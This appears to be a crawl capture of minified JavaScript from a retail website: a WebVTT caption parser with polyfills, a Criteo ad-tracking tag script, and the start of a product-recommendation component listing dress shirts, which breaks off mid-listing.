c=n.lineHeight,d=c*Math.round(r),u=i[l]+c,h=o[0];Math.abs(d)>u&&(d=d<0?-1:1,d*=Math.ceil(u/c)*c),r<0&&(d+=""===a.vertical?i.height:i.width,o=o.reverse()),n.move(h,d)}else{var p=n.lineHeight/i.height*100;switch(a.lineAlign){case"center":r-=p/2;break;case"end":r-=p}switch(a.vertical){case"":t.applyStyles({top:t.formatStyle(r,"%")});break;case"rl":t.applyStyles({left:t.formatStyle(r,"%")});break;case"lr":t.applyStyles({right:t.formatStyle(r,"%")})}o=["+y","-x","+x","-y"],n=new T(t)}var m=function(e,t){for(var n,a=new T(e),r=1,o=0;o<t.length;o++){for(;e.overlapsOppositeAxis(i,t[o])||e.within(i)&&e.overlapsAny(s);)e.move(t[o]);if(e.within(i))return e;var l=e.intersectPercentage(i);r>l&&(n=new T(e),r=l),e=new T(a)}return n||a}(n,o);t.move(m.toCSSCompatValues(i))}function w(){}b.prototype.applyStyles=function(e,t){for(var i in t=t||this.div,e)e.hasOwnProperty(i)&&(t.style[i]=e[i])},b.prototype.formatStyle=function(e,t){return 0===e?0:e+t},_.prototype=n(b.prototype),_.prototype.constructor=_,T.prototype.move=function(e,t){switch(t=void 0!==t?t:this.lineHeight,e){case"+x":this.left+=t,this.right+=t;break;case"-x":this.left-=t,this.right-=t;break;case"+y":this.top+=t,this.bottom+=t;break;case"-y":this.top-=t,this.bottom-=t}},T.prototype.overlaps=function(e){return this.left<e.right&&this.right>e.left&&this.top<e.bottom&&this.bottom>e.top},T.prototype.overlapsAny=function(e){for(var t=0;t<e.length;t++)if(this.overlaps(e[t]))return!0;return!1},T.prototype.within=function(e){return this.top>=e.top&&this.bottom<=e.bottom&&this.left>=e.left&&this.right<=e.right},T.prototype.overlapsOppositeAxis=function(e,t){switch(t){case"+x":return this.left<e.left;case"-x":return this.right>e.right;case"+y":return this.top<e.top;case"-y":return this.bottom>e.bottom}},T.prototype.intersectPercentage=function(e){return Math.max(0,Math.min(this.right,e.right)-Math.max(this.left,e.left))*Math.max(0,Math.min(this.bottom,e.bottom)-Math.max(this.top,e.top))/(this.height*this.width)},T.prototype.toCSSCompatValues=function(e){return{top:this.top-e.top,bottom:e.bottom-this.bottom,left:this.left-e.left,right:e.right-this.right,height:this.height,width:this.width}},T.getSimpleBoxPosition=function(e){var t=e.div?e.div.offsetHeight:e.tagName?e.offsetHeight:0,i=e.div?e.div.offsetWidth:e.tagName?e.offsetWidth:0,s=e.div?e.div.offsetTop:e.tagName?e.offsetTop:0;return{left:(e=e.div?e.div.getBoundingClientRect():e.tagName?e.getBoundingClientRect():e).left,right:e.right,top:e.top||s,height:e.height||t,bottom:e.bottom||s+(e.height||t),width:e.width||i}},w.StringDecoder=function(){return{decode:function(e){if(!e)return"";if("string"!==typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}},w.convertCueToDOMTree=function(e,t){return e&&t?g(e,t):null};w.processCues=function(e,t,i){if(!e||!t||!i)return null;for(;i.firstChild;)i.removeChild(i.firstChild);var s=e.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",i.appendChild(s),function(e){for(var t=0;t<e.length;t++)if(e[t].hasBeenReset||!e[t].displayState)return!0;return!1}(t)){var n=[],a=T.getSimpleBoxPosition(s),r={font:Math.round(.05*a.height*100)/100+"px sans-serif"};!function(){for(var i,o,l=0;l<t.length;l++)o=t[l],i=new _(e,o,r),s.appendChild(i.div),S(0,i,a,n),o.displayState=i.div,n.push(T.getSimpleBoxPosition(i))}()}else for(var o=0;o<t.length;o++)s.appendChild(t[o].displayState)},w.Parser=function(e,t,i){i||(i=t,t={}),t||(t={}),this.window=e,this.vttjs=t,this.state="INITIAL",this.buffer="",this.decoder=i||new TextDecoder("utf8"),this.regionList=[]},w.Parser.prototype={reportOrThrowError:function(e){if(!(e instanceof a))throw e;this.onparsingerror&&this.onparsingerror(e)},parse:function(e){var t=this;function i(){for(var e=t.buffer,i=0;i<e.length&&"\r"!==e[i]&&"\n"!==e[i];)++i;var s=e.substr(0,i);return"\r"===e[i]&&++i,"\n"===e[i]&&++i,t.buffer=e.substr(i),s}function s(e){e.match(/X-TIMESTAMP-MAP/)?l(e,(function(e,i){if("X-TIMESTAMP-MAP"===e)!function(e){var i=new o;l(e,(function(e,t){switch(e){case"MPEGT":i.integer(e+"S",t);break;case"LOCA":i.set(e+"L",r(t))}}),/[^\d]:/,/,/),t.ontimestampmap&&t.ontimestampmap({MPEGTS:i.get("MPEGTS"),LOCAL:i.get("LOCAL")})}(i)}),/=/):l(e,(function(e,i){if("Region"===e)!function(e){var i=new o;if(l(e,(function(e,t){switch(e){case"id":i.set(e,t);break;case"width":i.percent(e,t);break;case"lines":i.integer(e,t);break;case"regionanchor":case"viewportanchor":var s=t.split(",");if(2!==s.length)break;var n=new o;if(n.percent("x",s[0]),n.percent("y",s[1]),!n.has("x")||!n.has("y"))break;i.set(e+"X",n.get("x")),i.set(e+"Y",n.get("y"));break;case"scroll":i.alt(e,t,["up"])}}),/=/,/\s/),i.has("id")){var s=new(t.vttjs.VTTRegion||t.window.VTTRegion);s.width=i.get("width",100),s.lines=i.get("lines",3),s.regionAnchorX=i.get("regionanchorX",0),s.regionAnchorY=i.get("regionanchorY",100),s.viewportAnchorX=i.get("viewportanchorX",0),s.viewportAnchorY=i.get("viewportanchorY",100),s.scroll=i.get("scroll",""),t.onregion&&t.onregion(s),t.regionList.push({id:i.get("id"),region:s})}}(i)}),/:/)}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{var n;if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;var d=(n=i()).match(/^WEBVTT([ \t].*)?$/);if(!d||!d[0])throw new a(a.Errors.BadSignature);t.state="HEADER"}for(var u=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(u?u=!1:n=i(),t.state){case"HEADER":/:/.test(n)?s(n):n||(t.state="ID");continue;case"NOTE":n||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(n)){t.state="NOTE";break}if(!n)continue;t.cue=new(t.vttjs.VTTCue||t.window.VTTCue)(0,0,"");try{t.cue.align="center"}catch(p){t.cue.align="middle"}if(t.state="CUE",-1===n.indexOf("--\x3e")){t.cue.id=n;continue}case"CUE":try{c(n,t.cue,t.regionList)}catch(p){t.reportOrThrowError(p),t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":var h=-1!==n.indexOf("--\x3e");if(!n||h&&(u=!0)){t.oncue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}t.cue.text&&(t.cue.text+="\n"),t.cue.text+=n.replace(/\u2028/g,"\n").replace(/u2029/g,"\n");continue;case"BADCUE":n||(t.state="ID");continue}}}catch(p){t.reportOrThrowError(p),"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var e=this;try{if(e.buffer+=e.decoder.decode(),(e.cue||"HEADER"===e.state)&&(e.buffer+="\n\n",e.parse()),"INITIAL"===e.state)throw new a(a.Errors.BadSignature)}catch(t){e.reportOrThrowError(t)}return e.onflush&&e.onflush(),this}},e.exports=w},50184:e=>{var t={"":1,lr:1,rl:1},i={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function s(e){return"string"===typeof e&&(!!i[e.toLowerCase()]&&e.toLowerCase())}function n(e,i,n){this.hasBeenReset=!1;var a="",r=!1,o=e,l=i,c=n,d=null,u="",h=!0,p="auto",m="start",g="auto",f="auto",y=100,v="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return a},set:function(e){a=""+e}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(e){r=!!e}},startTime:{enumerable:!0,get:function(){return o},set:function(e){if("number"!==typeof e)throw new TypeError("Start time must be set to a number.");o=e,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return l},set:function(e){if("number"!==typeof e)throw new TypeError("End time must be set to a number.");l=e,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return c},set:function(e){c=""+e,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return d},set:function(e){d=e,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return u},set:function(e){var i=function(e){return"string"===typeof e&&!!t[e.toLowerCase()]&&e.toLowerCase()}(e);if(!1===i)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");u=i,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return h},set:function(e){h=!!e,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return p},set:function(e){if("number"!==typeof e&&"auto"!==e)throw new SyntaxError("Line: an invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return m},set:function(e){var t=s(e);t?(m=t,this.hasBeenReset=!0):console.warn("lineAlign: an invalid or illegal string was specified.")}},position:{enumerable:!0,get:function(){return g},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");g=e,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return f},set:function(e){var t=s(e);t?(f=t,this.hasBeenReset=!0):console.warn("positionAlign: an invalid or illegal string was specified.")}},size:{enumerable:!0,get:function(){return y},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");y=e,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return v},set:function(e){var t=s(e);if(!t)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");v=t,this.hasBeenReset=!0}}}),this.displayState=void 0}n.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)},e.exports=n},35891:e=>{var t={"":!0,up:!0};function i(e){return"number"===typeof e&&e>=0&&e<=100}e.exports=function(){var e=100,s=3,n=0,a=100,r=0,o=100,l="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return e},set:function(t){if(!i(t))throw new Error("Width must be between 0 and 100.");e=t}},lines:{enumerable:!0,get:function(){return s},set:function(e){if("number"!==typeof e)throw new TypeError("Lines must be set to a number.");s=e}},regionAnchorY:{enumerable:!0,get:function(){return a},set:function(e){if(!i(e))throw new Error("RegionAnchorX must be between 0 and 100.");a=e}},regionAnchorX:{enumerable:!0,get:function(){return n},set:function(e){if(!i(e))throw new Error("RegionAnchorY must be between 0 and 100.");n=e}},viewportAnchorY:{enumerable:!0,get:function(){return o},set:function(e){if(!i(e))throw new Error("ViewportAnchorY must be between 0 and 100.");o=e}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(e){if(!i(e))throw new Error("ViewportAnchorX must be between 0 and 100.");r=e}},scroll:{enumerable:!0,get:function(){return l},set:function(e){var i=function(e){return"string"===typeof e&&!!t[e.toLowerCase()]&&e.toLowerCase()}(e);!1===i?console.warn("Scroll: an invalid or illegal string was specified."):l=i}}})}},80542:()=>{},94634:e=>{function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},36043:(e,t,i)=>{"use strict";var s=i(79306),n=TypeError,a=function(e){var t,i;this.promise=new e((function(e,s){if(void 0!==t||void 0!==i)throw new n("Bad Promise constructor");t=e,i=s})),this.resolve=s(t),this.reject=s(i)};e.exports.f=function(e){return new a(e)}},80550:(e,t,i)=>{"use strict";var s=i(44576);e.exports=s.Promise},93438:(e,t,i)=>{"use strict";var s=i(28551),n=i(20034),a=i(36043);e.exports=function(e,t){if(s(e),n(t)&&t.constructor===e)return t;var i=a.f(e);return(0,i.resolve)(t),i.promise}},2293:(e,t,i)=>{"use strict";var s=i(28551),n=i(35548),a=i(64117),r=i(78227)("species");e.exports=function(e,t){var i,o=s(e).constructor;return void 0===o||a(i=s(o)[r])?t:n(i)}},9391:(e,t,i)=>{"use strict";var s=i(46518),n=i(96395),a=i(80550),r=i(79039),o=i(97751),l=i(94901),c=i(2293),d=i(93438),u=i(36840),h=a&&a.prototype;if(s({target:"Promise",proto:!0,real:!0,forced:!!a&&r((function(){h.finally.call({then:function(){}},(function(){}))}))},{finally:function(e){var t=c(this,o("Promise")),i=l(e);return this.then(i?function(i){return d(t,e()).then((function(){return i}))}:e,i?function(i){return d(t,e()).then((function(){throw i}))}:e)}}),!n&&l(a)){var p=o("Promise").prototype.finally;h.finally!==p&&u(h,"finally",p,{unsafe:!0})}},69479:(e,t,i)=>{"use strict";var s=i(44576),n=i(43724),a=i(62106),r=i(67979),o=i(79039),l=s.RegExp,c=l.prototype;n&&o((function(){var e=!0;try{l(".","d")}catch(o){e=!1}var t={},i="",s=e?"dgimsy":"gimsy",n=function(e,s){Object.defineProperty(t,e,{get:function(){return i+=s,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var r in e&&(a.hasIndices="d"),a)n(r,a[r]);return Object.getOwnPropertyDescriptor(c,"flags").get.call(t)!==s||i!==s}))&&a(c,"flags",{configurable:!0,get:r})},58168:(e,t,i)=>{"use strict";function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},s.apply(null,arguments)}i.d(t,{A:()=>s})}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/5f1ec5a2163a/RC0ee510a35294456e9936f81e654a2a3b-source.min.js
body_size: 552
content:
// For license information, see `https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/5f1ec5a2163a/RC0ee510a35294456e9936f81e654a2a3b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/5f1ec5a2163a/RC0ee510a35294456e9936f81e654a2a3b-source.min.js', "function addListener(e,t,r){window.__eventListenerRegistry=window.__eventListenerRegistry||{},window.__eventListenerRegistry[e]||($(document).on(t,r),window.__eventListenerRegistry[e]=!0,r())}addListener(\"TG - Criteo: Product Page (Sponsored Ads)\",\"triggerPageViewEvent\",(function(){if(_satellite.getVar(\"isQuickView\"))return;if(!_satellite.getVar(\"isProductPage\"))return;let e=new URL(\"https://d.us.criteo.com/delivery/retailmedia\"),t={environment:\"d\",\"criteo-partner-id\":12055,\"event-type\":\"viewItem\"};t[\"retailer-visitor-id\"]=Cookies.get(\"ddsUUID\")?Cookies.get(\"ddsUUID\"):\"321\",t.price=dataLayer?.itemInfo?.[0]?.offerPrice?dataLayer.itemInfo[0].offerPrice:\"1.00\",t.availability=1,t[\"page-id\"]=\"viewItem_API_\"+(\"M\"===dataLayer.system.siteType?\"mobile\":\"desktop\"),t.item=dataLayer?.product?.partNumber?dataLayer.product.partNumber:\"1111111\",\"www.dillards.com\"!==window.location.hostname&&(t.nolog=\"1\"),\"-1002\"!=dataLayer?.user?.userId&&(t[\"customer-id\"]=String(dataLayer.user.userId)),e.search=new URLSearchParams(t);var r=new XMLHttpRequest;r.open(\"GET\",e.toString(),!0),r.send(null)}));");

--- FILE ---
content_type: application/javascript
request_url: https://www.dillards.com/master/dist/4944bcef430094ce-client_components_UI_ProductRecs_ProductRecs_js.min.js
body_size: 6252
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([["client_components_UI_ProductRecs_ProductRecs_js"],{40733:(e,t,r)=>{r.d(t,{Pm:()=>m});r(16280),r(44114),r(13609),r(46058),r(98992),r(23215),r(81454);var s=r(79998),i=r.n(s),a=r(57375),o=r(4589),n=r(1326),l=r(31921);function c(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var s=r.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const{LazyLoadImage:d}=l;class p extends s.Component{render(){return i().createElement(i().Fragment,null,1==this.props.vertical?i().createElement("div",{className:"arrows-wrap-top"},i().createElement("button",{onClick:this.props.onClick,className:`prev-top ${this.props.className}`,type:"button","data-role":"none"},i().createElement("span",{className:"sr-only"},"Previous")),i().createElement("button",{onClick:this.props.onClick,className:`prev-bottom ${this.props.className}`,type:"button","data-role":"none"},i().createElement("span",{className:"sr-only"},"Previous"))):i().createElement("button",{onClick:this.props.onClick,className:this.props.className,type:"button","data-role":"none"},i().createElement("span",{className:"sr-only"},"Previous")))}}class u extends s.Component{render(){return i().createElement(i().Fragment,null,1==this.props.vertical?i().createElement("div",{className:"arrows-wrap-bottom"},i().createElement("button",{onClick:this.props.onClick,className:`next-top ${this.props.className}`,type:"button","data-role":"none"},i().createElement("span",{className:"sr-only"},"Next")),i().createElement("button",{onClick:this.props.onClick,className:`next-bottom ${this.props.className}`,type:"button","data-role":"none"},i().createElement("span",{className:"sr-only"},"Next"))):i().createElement("button",{onClick:this.props.onClick,className:this.props.className,type:"button","data-role":"none"},i().createElement("span",{className:"sr-only"},"Next")))}}class m extends i().Component{constructor(e){super(e),c(this,"setOrientationState_iOS",(()=>{var e=!1,t=!1;window.innerHeight>window.innerWidth?e=!0:t=!0,this.setState({portrait:e,landscape:t})})),c(this,"setOrientationState_chrome",(()=>{var e=!1,t=!1;$(window).width()<$(window).height()?e=!0:t=!0,this.setState({portrait:e,landscape:t})})),this.state={zone:"",rec_attributes:[],target_header_txt:"",priceNumber:"",siteFormat:this.props.passedAppFunctions?this.props.passedAppFunctions.siteFormat:"",portrait:!1,landscape:!1,atbReady:!1},this.setRecState=this.setRecState.bind(this),this.showRecs=this.showRecs.bind(this)}setRecState(e,t,r,s,i,a,o,n,l,c){this.addCollectionToFrontOfRecs(a),this.addOSSToFrontOfRecs(a);this.needSaleRecsABTest();if(a&&a.length>0){for(let e=0;e<a.length;e++){const t=a[e][2].split("/");a[e][2]=t[t.length-1].split(".jpg").join("")}this.setState({zone:t,rec_attributes:a,target_header_txt:n}),this.props.gotRecs&&(this.props.gotRecs(),this.setState({atbReady:!0}))}else this.props.noRecs&&this.props.noRecs()}setOptiRecs(){window.optiSmartRecs=[{widget:"PDPZ1",alias:"",position:"productPageWidget",recs:[{prices:{USD:{unitPrice:55,salePrice:55}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-solid-dress-shirt/515958326",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-solid-dress-shirt/00000000_zi_a80a5324-1953-4664-8fac-1cfcb61023e2.jpg",attributes:{review_number:"4.75000",not_contains_girls:"true",term:"dress",reviewrating:"53",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860818302,title:"Gold Label Roundtree  Yorke Slim Fit Non-Iron Point Collar Solid Dress Shirt",refCode:"20344114"},{prices:{USD:{unitPrice:55,salePrice:55}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke-fitted-non-iron-point-collar-solid-dress-shirt/515988874",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke-fitted-non-iron-point-collar-solid-dress-shirt/00000000_zi_b84a847a-1f9e-4434-9bd2-9f20a32ffc4f.jpg",attributes:{review_number:"5.00000",not_contains_girls:"true",term:"dress",reviewrating:"8",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860818352,title:"Gold Label Roundtree  Yorke Non-Iron Fitted Point Collar Dress Shirt",refCode:"20344788"},{prices:{USD:{unitPrice:69,salePrice:69}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke-non-iron-fitted-point-collar-striped-dress-shirt/515958319",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke-non-iron-fitted-point-collar-striped-dress-shirt/00000000_zi_03fde757-f7e1-471b-a8ca-a1e88fbcb9d5.jpg",attributes:{review_number:"4.78000",not_contains_girls:"true",term:"dress",reviewrating:"9",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860818402,title:"Gold Label Roundtree  Yorke Fitted Non-Iron Point Collar Striped Dress Shirt",refCode:"20344029"},{prices:{USD:{unitPrice:69,salePrice:69}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke-fitted--non-iron-point-collar-houndstooth-checked-dress-shirt/516318258",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke-fitted--non-iron-point-collar-houndstooth-checked-dress-shirt/00000000_zi_129c092c-e7b5-4d20-adcf-4c48dc800be7.jpg",attributes:{review_number:"5.00000",not_contains_girls:"true",term:"dress",reviewrating:"1",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860818452,title:"Gold Label Roundtree  Yorke Fitted  Non-Iron Point Collar Houndstooth Checked Dress Shirt",refCode:"20344871"},{prices:{USD:{unitPrice:55,salePrice:55}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-solid-dress-shirt/515958323",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-solid-dress-shirt/00000001_zi_b36a0564-bdb1-4c2d-8714-7a19ff048062.jpg",attributes:{review_number:"4.94000",not_contains_girls:"true",term:"dress",reviewrating:"17",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"171",on_sale:"false"},id:295860818502,title:"Gold Label Roundtree  Yorke Slim Fit Non-Iron Point Collar French Cuff Solid Dress Shirt",refCode:"20344100"},{prices:{USD:{unitPrice:55,salePrice:55}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke-full-fit-non-iron-point-collar-solid-dress-shirt/515988865",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke-full-fit-non-iron-point-collar-solid-dress-shirt/00000000_zi_2e94c2b2-a213-4f47-ada9-59164d49b0f8.jpg",attributes:{review_number:"5.00000",not_contains_girls:"true",term:"dress",reviewrating:"7",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"111",on_sale:"false"},id:295860818552,title:"Gold Label Roundtree  Yorke Full-Fit Non-Iron Point Collar Solid Dress Shirt",refCode:"20344862"},{prices:{USD:{unitPrice:49,salePrice:49}},url:"https://www.dillards.com/p/roundtree--yorke-gold-label-non-iron-fitted-point-collar-short-sleeve-dress-shirt/515958320",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/roundtree--yorke-gold-label-non-iron-fitted-point-collar-short-sleeve-dress-shirt/00000000_zi_0fa89bd4-b828-44b3-84c6-62b16bad1104.jpg",attributes:{review_number:"4.44000",not_contains_girls:"true",term:"dress",reviewrating:"9",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"cheap",primary_category:"men",can_ship_international:"true",discount:null,product_class:"122",on_sale:"false"},id:295860818602,title:"Gold Label Roundtree  Yorke Non-Iron Fitted Point Collar Short-Sleeve Solid Dress Shirt",refCode:"20344047"},{prices:{USD:{unitPrice:69,salePrice:69}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-striped-dress-shirt/515958324",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-striped-dress-shirt/00000001_zi_8d41a90e-bf94-4ebf-b4ec-835750c4cb38.jpg",attributes:{review_number:"5.00000",not_contains_girls:"true",term:"dress",reviewrating:"7",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860818652,title:"Gold Label Roundtree  Yorke Slim Fit Non-Iron Point Collar Striped Dress Shirt",refCode:"20344128"},{prices:{USD:{unitPrice:69,salePrice:69}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke--full-fit-non-iron-point-collar-striped-dress-shirt/517601818",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke--full-fit-non-iron-point-collar-striped-dress-shirt/20343993_zi_1f1646c0-a3ac-4571-aec0-111e0c4ead08.jpg",attributes:{review_number:"4.70000",not_contains_girls:"true",term:"dress",reviewrating:"10",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860818702,title:"Gold Label Roundtree  Yorke  Full-Fit Non-Iron Point-Collar Striped Dress Shirt",refCode:"20343993"},{prices:{USD:{unitPrice:49,salePrice:49}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-solid-dress-shirt/515975272",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-solid-dress-shirt/00000000_zi_cb1b9af9-a1a0-4943-87ad-c4739c3f2b12.jpg",attributes:{review_number:"3.20000",not_contains_girls:"true",term:"dress",reviewrating:"5",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"cheap",primary_category:"men",can_ship_international:"true",discount:null,product_class:"122",on_sale:"false"},id:295860818752,title:"Gold Label Roundtree  Yorke Slim-Fit Non-Iron Short Sleeve Point Collar Dress Shirt",refCode:"20344133"},{prices:{USD:{unitPrice:69,salePrice:69}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-houndstooth-checked-dress-shirt/516318266",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke-non-iron-slim-fit-point-collar-houndstooth-checked-dress-shirt/00000000_zi_d19d5fd5-e018-44ce-a2a7-0ce7bd17cb33.jpg",attributes:{review_number:"5.00000",not_contains_girls:"true",term:"dress",reviewrating:"1",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860818802,title:"Gold Label Roundtree  Yorke Non-Iron Slim Fit Point Collar Houndstooth Checked Dress Shirt",refCode:"20344880"},{prices:{USD:{unitPrice:69,salePrice:69}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke--full-fit-non-iron-point-collar-houndstooth-checked-dress-shirt/516318265",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke--full-fit-non-iron-point-collar-houndstooth-checked-dress-shirt/00000000_zi_3d398e6a-eee4-46a8-a19f-18882d7ba0bd.jpg",attributes:{review_number:"5.00000",not_contains_girls:"true",term:"dress",reviewrating:"2",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860818852,title:"Gold Label Roundtree  Yorke  Full-Fit Non-Iron Point Collar Houndstooth Checked Dress Shirt",refCode:"20344876"},{prices:{USD:{unitPrice:49,salePrice:49}},url:"https://www.dillards.com/p/roundtree--yorke-gold-label-non-iron-short-sleeve-solid-dress-shirt/515958315",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/roundtree--yorke-gold-label-non-iron-short-sleeve-solid-dress-shirt/00000000_zi_ed8a6873-042e-415a-9ada-c75018696894.jpg",attributes:{review_number:"5.00000",not_contains_girls:"true",term:"dress",reviewrating:"12",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"cheap",primary_category:"men",can_ship_international:"true",discount:null,product_class:"122",on_sale:"false"},id:295860818902,title:"Roundtree  Yorke Gold Label Roundtree  Yorke Full-Fit Non-Iron Point Collar Short Sleeve Solid Dress Shirt",refCode:"20343998"},{prices:{USD:{unitPrice:55,salePrice:55}},url:"https://www.dillards.com/p/gold-label-roundtree--yorke--slim-fit-non-iron-point-collar-solid-dress-shirt/515988882",img:"https://dimg.dillards.com/is/image/DillardsZoom/mainProduct/gold-label-roundtree--yorke--slim-fit-non-iron-point-collar-solid-dress-shirt/00000000_zi_720ac63e-b730-4252-8844-9b0b26232b1a.jpg",attributes:{review_number:"5.00000",not_contains_girls:"true",term:"dress",reviewrating:"2",decade:"051x",century:"05xx",new_arrival:"false",dept:"0515",brand:"roundtree & yorke",contains_dress:"true",pricerange:"average",primary_category:"men",can_ship_international:"true",discount:null,product_class:"121",on_sale:"false"},id:295860818952,title:"Gold Label Roundtree  Yorke Non Iron Slim Fit Point Collar Dress 